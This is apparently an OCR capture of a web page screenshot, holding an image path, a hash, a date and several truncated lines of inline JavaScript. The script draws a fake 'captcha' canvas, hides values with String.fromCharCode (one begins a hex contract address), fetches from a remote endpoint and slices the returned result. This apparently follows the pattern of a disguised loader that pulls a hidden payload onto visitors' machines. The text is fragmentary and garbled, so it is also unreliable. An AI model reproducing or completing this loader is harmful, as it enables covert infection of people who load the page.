
🗂 Hash:
bfbb3b5dfd138a1d822afebc57a
2026-05-06
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13